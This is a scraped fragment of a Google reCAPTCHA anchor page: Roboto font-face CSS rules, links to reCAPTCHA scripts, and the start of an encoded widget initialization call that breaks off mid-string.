  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TDxhV97Co1izDYyYzw8ooA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TDxhV97Co1izDYyYzw8ooA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TDxhV97Co1izDYyYzw8ooA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OBWcO9dFLDjxN+wp0Qw5JDGirCn8KjDsOsw4UmW8OSc0PCm8OGwr7CgAUOw7x5a8KHwqpJUMKad2Row4o4wpPCscOJwoNuwooww5UDRU7CosKawrLCncOpwo4pJsO+w7bDsUg5wpvDg8OowrLDlG8UFcKCwrcmEDFfMcOCw4/Dn8KiwqxORCxow4U8w4vCgw/CjDVgccOOw63CpQbCssKFecO6WcOzwpFCwoxxAzENw57CnnXCisOkLsObw4hUw4NXKsOcwrxwwoDDhDhSPQgSSlFWw5NxRMKaw5dlw5HDsMOqw6Qow7DDpmrCqMK6wpnDhQfDrDUzw4s6MnXDnnhcw6fDl13CnB/Ck8ORwpzCmcKwJMKEwqxuwrIseUBlXH1/[base64]/GCBVe8Oxw7XCk8OhHcKJJj/CgsK9P8KcwpjDksOrw5Ycw6bDmMOmwqh2EjoDwrPDgsO3Y0jDq8Ose8OtwqEkecO7TUNfSyjDi8KQb8KQwrfCrcOUfn/ChR3Di3nCkhZsT8O/I8OfwpzDp8OPwrFOwqtCeGhFNsOawp0kB8O/WwDCv8Kwfn3DhikXalxAJWLCrsK6woQYMTjCmcKHbVrDng7CtMKQw5NFLMOPwr7Cv8K3cMOdOXHDl8KcwpUgwp3CmcKtw4TDjlLCu0A3w4kpwpAjw4XCjcKlwrPDscO9YsK7PsOWw7VQwrTDiMKowptew5/CmDtOAsKjC8OKUUfCqcK2NmzCisOkw4Uqw4x3w642OcODZcKqw70aw53CtW/DmsKLwq/ClsOlJhwEw4IqdsKfesKgTsKaZMOaWznCpyQLwq3DnMO9wojCukZqWcKnXXcfRsOFw5F9woJ2P2rDiwRnw55rw4PCm8KQw6kGLcOewr/Ch8O7EH/CscKrw6oMw4xcw5IAMMKbw6Nzw5NOIB3DqyzCtcKLw7Uvw6omw43CicKLO8KLaRTDpsOSJMOfPWrCpMKcEADDs1RAbTnDqB/[base64]/CqMKhCl0RwrjCisKzw5XDu3bCk8OmGMKIWy0/[base64]/Di8Omw5XCrMORe8O8DsKuQMOAMMKTwoJsWMKaQywqwprDtk/[base64]/CkFPChQ/DicO3acKkT2x2wqcwEHZaA8KJw5slOsOsw7HCncOYNH8Pa8KJw7PCn21swpnCsCnCvQoKwr1pMS0Vwp7DrDBJI3nCvywww6XDtCrDkFkjw5c1J8KIw6zCuAbDicK6wpcqwpzCmhJpwrdJW8O/[base64]/DrXttw5JhVMKqw7FcQXnCgMKbUMKMwqcBwqh+Y14SFcOaw6PDqsO3ZsKdJMO/w7/CmjEAw5fCkcKWEcK4LzvDv2MgwqfDkcKBwobDrcK5w5laBMOTw5I7FcKaL3I3wo3DiRsCbFYEOBPDu2bDlzZRUz/CmMO7w79FUMK7Cg9hw7dGZMOCwpR+w7bCpiM0asOfwqFVasKrwqpUTUtpw6Y/wqYiwprDvsKKw6/Dj19Qw4Qlw4rDrj4ZZsO9wrlZR8KbMmzCuBjDk2g9UsK6aUHCsDdsMMKXKsKvw5LCgyLDikVfwqE2wp95w71Kw7TDqMOTw43DsMKTWwPDuA4meWZ5NDAswrh6wq0jwr1Zw5NTJA7ClA/Ct8KSwqklw7xiw4PClWwOw6jCgAfDvcK4w6/Ckm3Ctj3ChsONPz9vEMOlw79Rwo3CkcOVwroYwr5zw6suQcOKwrDDqcKkBHjCksODw60uw6LDsR0Ew67DjcK6f0EDRE7CpgdrPcOrb1PCocK+woTCkgfCvcO6w7bClsKOwqQaTcKgScKYXMOewqTCph9zwrx4w7jCoSM7T8K0ZcK3IQXDukFEIMOAwqLCm8OzFAVbEF/Cs1XCuXvCh2IxPsOASMOdc3nCtFLDiwrDoV/Cj8OGW8OSwpDCvcOVw69YBSPDucOwJcOZwq/DoMKVFsKhayh3QGTDqcO9N8ObVUwww5Bmw7PDpxY6w5bDrsKawrc7w45xbCMVJiQXwoxNwo3Dsl4PHsOuw6/Cq3VUABzDnARpIsK2QcOGdzTDq8OZw4QRJcKQeiFbw7YEw5/DgMONLhPDnlXDrcKGA3ogw47Cj8Knw7vDlcOuwp3Ck2w/wq3Cp0PCqsOvPFdETQshwqDCtMOSw6jCq8Kdw6c1XBxfeVoUwrvCvlDDjEzCm8Kjw57DosKREm/DmFfCsMOyw6jDs8KLwrc6GxjCmDRNRybCl8OQQX3CnlbCgcOvwp7Cv0pgUjhuw4DDgnXCgg5GMlUmw7fDnhZ9dQ5jRsK5RMKQAC/DmsOZXsO9wqs2OVxjwqzCh8OYIcK7NAkJHcO/[base64]/CngDCpcKpPsOFaGrDnMK+QcKjEMOiw5VNwrfCqMO9WVIMNcOKdTVfw4hHw6xKBDM9Z8KhVjNeA8KVKiDDo0DCgsKow7BLw6DCkMKawoPCk8K8elUIwqtHYsKiASfDuMKGwrhzWChnwoPCmAXDhQAxB8ONwp1Rwo9JYcOxeMOiw4bDkmcpLwJXU2/DvFnCp3bClMOAwoXDgMK2GMKwGnBJwoDDgyx2GMK/w43CpUIyMxvCvwwtwoNbIMKOLj7DtcOdFMKeSTlLbhBGAcOqFXHCkMO2w6wpT382woXClU9Ywr7DqcOZVCAXbwRYw5JswrHCpMKdw4nCiC7DmMOhFcKiwrPCujzCl17DkwFkVMOWDXHDrcKMMsODwphLw6fCnWLCt8O4wq5Iw6o/wqvChWMnUsKCPi4iwp5awoEYwobCthF0UMKdw7p9w63DmcOmw6jDigYNNF/DiMK/wqokwr/Cqyx4csO6HsKpw59Cw6wkSRHDu8OJwo/DvSRJwo7DgXEJw4bCkGgEw7vCmmUMwpE4PCrCvRnDp8K9wrDDmcKBwrdWw5fCnMKyX0DDo8KkdMK5w4h4wrEow7PCrBoUwp4hwovDrg5Lw67DosOuwoVEQ37Di34Nw5HCoXnDnULCnsO6MsK9UMKLwr/[base64]/I8OpC8Ofwr7DrsKsVnQjwqA6QksDDMK/w5rCpBDDkMKVwq5/esKqEDg6w5bDoEbDqzDCrH/DnMOUwrBUf8O/wo3Cn8KpScKswqN6w5LCsHPDmsK5LcOrwqgTwpxIfxYMw5jCo8KGTGhrwqJgwo/CiXxdw5IOFjoUw6wHwobDhMOEYB8oQTTCqsOfwq0yAcKJwprDrcKpR8K1VMKSDMKyFGnCosK5wr7ChMO0ExxXa3vDjit+woXCnVHDrsO5NsKTL8OBbBpMLMKFw7LDr8Odw6hHKMOZf8KYY8K5LcKdwpF9wqISwq7Cj0ISwrHDhUBrwq/Cjh5qw7PCk04iUSA2OcKuw5VKQcKBHcOTNcOBJcO4YlcFwrJ/MivDi8OKwq7Dr0TDqkk6w5QCFsOpMMOJwqLDkG8YRcOsw4zCmgdAw6fCk8OQwqZmw6bCi8K/LGrDicOxeCApwq/[base64]/EXrDjcKyw6hDwotZU3bDnl4lc8KBw6JYIsOkaW7CusOiw5jDrAnDnMOfwrlVw7hqfsOaasKKw4zDlMKzZznCr8O4w4nCl8OgHQrChgXDsQh1wp4/[base64]/CiifCphc+cUjCoDQ4wo3CknF4c8KXSsK/VFrCknLCo0c8csOVJsOYwpLCmFsNw5vCkMK7w6YvGwPDmj51HCXCiBs6wo3DpSbCgGrCkhhxwpkkwoLClU10Z20kecKuPEV8S8Oaw4cowro/w4o6w4UuRi/DqTtYJMOqcsKiw77CrMKXwp/ClFUmCMO4w5QkC8OKFG1ma2wEwq8mwrhGwqLDmsKXMMKHw7HDscO8HCU2JVLDoMKvwqg0w7tIw7nDgh/CrMKKwohmwpnClyDDjcOsLgQRe0bCmMOwaDpJw6/DqQzCgsOyw4hqNn96wqAmC8KDRcOww40+woY0PMKaw5/CuMOOOMKxwqVgRyjDt3ltNsKDXzHDqH45wrDCs3gVw5UMOsKbSlrCpQLDiMODfzLColQ5w6F+C8K4BcKVW1ArTAPDpHTCtMKcEnHDm2HCuG11LcO3w6FDw6zDjMKWRmg4JGwrRMK9w5jDscKUw4fDlAs/[base64]/DjTvDhxBvwrlOAVJjSmTDmX/Cp8KPCBbCjcKywp4APsOBwq7Dh8O2w7HCgcK/wrPCiFPCl0XDscOIL3rCu8OVDxXDksONw73CoUnDh8OSFnjCs8OIeMK4wrLDkxPCjBkEw75YDkjCpMOpK8O4e8O/V8OVQMKFwqJzaUjChVnDsMKfEcOJw7DDvwbCulMMw5nDi8OMwpbCocKOFgrCv8K3w4YeIUbCsMKOLg9iYH3Di8OPRxkXTsKxCcKHcMKTwrvCgcOzRcOXQ8ORwoE5f2rCnsOjwrnCh8OywowTwoPCjThIO8O7FynCmsOFZylzwrNAwqdxE8KzwqZ5w4tRwozCi0nDl8K/AcK3wo1Uw6M9w6XCrCw1w4fDqVzCpcOBw4dWQCZ3w77DhGJEwpNtYsO+w5jCh1Bjw7zDtsKCB8O3FD3CtQnCsnp1w5sswqogEcOfUD9EwpzCr8KMwobDvcKvw5nDu8ORN8OxRMK6wpnDrMOBwqDDscKFI8O+wpgbwqR3e8OIw6/CtsO8w5/CrsKww5nCtRJUwpzCsUleCTfCiA7ChgFPworCk8OvTcO/woLDjsK3w75IUUTCrxrCpMKUwofDuiwbwpA3WsKrw5PCvcKpw6fCrsKmJMKZKMKGw57CiMOIw63ChAjChR0ww43Cuy/[base64]/DrsOTb13DsMKNcMO5w57ClMOJO8O+K8O8InnCq8ONMx1Kw49/bcKJJ8KuwofDmDUwPlLDijMuw451w406ZREVGsKeecKfwrQtw4oVw7xaXcKKwo5jw7lwbsK2FMKAwrIDwo/[base64]/w4DCisKKw6JucX09DE0TeALCmsOTWVplw6/CkBrDmlc6wo0zwrQ0wpDDp8OYwo8Bw47CssK6woDDrizDiRXCrhhDwrR+EUbClMOow4LCiMKxw4fCqcO/XsOnW8OFw43CmWjCj8KOwoFsw7nCm195woTDosO4MxUYwprCiAfDmS/Cm8O1wovCoUA1w7xywprCkcKKI8KEd8KOYnRuDRk0a8KxwrkYw6glZF00TsOvc3wOAUHDozxfRMOpLRYzBsKzNy/[base64]/DhsK2e1wew5/DosKNwqFoaGLDhMK1RWvDqMKFUGjDlsKBw5wafMKeX8KGwowwZHbDhsKswrHDmS3CkMOAw4fCqmrDlMKfwpkwWEpvGmB2wo/DtsOnSRnDli4fXMOLw4tEw65Lw6FQB2nCgMOEE0TDr8KUM8Ovw7HDhTdlw4TCsXl9wotowpHDmSrCmsONwpJDGMKJwoLDlsOUw5/CtsKmwr1sOQfDkBxTecOWwpnCvMOiw4PCjMKFw5HCmcOLcMKZeHrDr8OJwoA2VkF6HcOnBl3CoMOawrTCvcO8V8KHwpXClDLDl8KMwp3Cg2x0w67Dm8K+AsOja8OQUmJgScKMbCUvdibCpEl8w65cKVl/CMOmw4rDgXbCu1XDmMO4W8OLaMO2w6XCn8Kzwq3ChhgOw7Nnw54VTT08wqXDvsOxH2orSMO9wqVcQ8KHwqzCtTDDtMKDOcKscMK0fsKVd8KrwoFQwpZdwpIJw4IHw6wdWRLCnlTCjVMYw4w/[base64]/DpmjCmcO3wpfCkcKzw7YbwrjDucOrw5LClCVmLcKRwrfDq8KYw7ooQcO7w7HDhsOWwp4mJsObMBrCp18QwqrCm8OlAkLCuBBAw5sscjRyKn/DkcKeHyYFw4c1wq4YVmNgQkRpw6PDiMK4w6Jowq4hcUkrJMO/ADBhbsKlwqfCqcO6X8O2IMKpw43CvsKKDsO9MMKYw4wbwpg2wqHCvMKJw69iwqNew7/ChsKGdsOQGsKEXQDCk8Kzw60uDkLCv8OPHVPDnBbDqnDCiVUObD3CulfDsGVoDHBbccOBUsOpw4RVKUvCoF9JAsK8fj5FwqUfw6DCqsKnL8Ohwp/[base64]/CpQzChCgeYw3CjDFQwoDDgjEjdiXCtSDCo8OpVsK0w4gMXyzDg8K1Gjg8w6PDvsO2wofCo8KEXMK1woQcBl/Cq8O9Mnkww5rCrkTDj8KTw77DrX7Dp23Ck8OrZGJrP8KHw7xdKnTDsMO+wrsmFGXCgMKtacKMXC0yCsK5eT0/N8Kga8KdZlsSd8OOw6nDs8KHScO8ahEew6PDnCUrwoTCiSnDrcKFw58tUXDCoMKxYcK8FcOSWcOLCzNUwo01w4rCsy/[base64]/[base64]/TcKKdyHDnEUkdMOew4HClTRgw7EvwplaWVDDhcO9WxLCvwB9bsOzwpwAa2rCmFfDgsKJw4rDiA/CqMOyw4pTwoDCmAZ3HiwWPApTw64lw6XCqj/CjVXCqHY7w7luLDE5N0fChsOEacOswr0RCycJfDfDocO9c3tFHVY0X8OEUMKLLTBxbwLCs8ONSMKjMR8hYhdlRRICwq/Dvyh6AcKfwovCtQ3CvlAHw6Rcw7QHP3ACw7zDnwLCkl7DlsK8w5Nfw7kvfMOew4cWwr/CvsK2OXTDhcK1bsKcN8KZw4zDnsOtw5HCqz3DsC8hXgXDiwdWAmvCk8Kvw5M+wr/DlsK6wozDo1g/[base64]/w6PCqigxwrnCkMOLSsOlw7EuL8O+QcKpK8OlRMOqw4bDt3DDqcKUNcKYfCrCuh3Ch0UgwoBew6LCrHDCql7Ci8KIT8ORfhHDgcOfLMOJd8OOPV/CrsO9wp7CoQRVBcKiNcKqw4LDtgXDucOHwonCgMKlTsKMw5rCmMOLwrLDqg4HQ8KJLsOoEVgDQ8Ohci/DmyHDo8KoV8K7YcKPwpvCoMKveyrCvsO7wpLCkiRiw5nCsUsXbMO6Qz1Nwr/DmDPDk8KUw6bCusK9w6AJKMOlwoHDvsKjCcOEw7hlwqDDh8KJwqPCksKoDEc0wr9tLnfDrljCq2XCjT/[base64]/CrcOSP8OJcTHCoMKGbVPDhcOAFsOtwpXDrl7CjMKWw63CjF/DgD7CuUvCtDFywqwiw6AWd8OswqYxUC1/woPDinTDjcOQZMKvPkvDocK8w7/[base64]/[base64]/Cs38YSVsmccKqLsKEPsOQW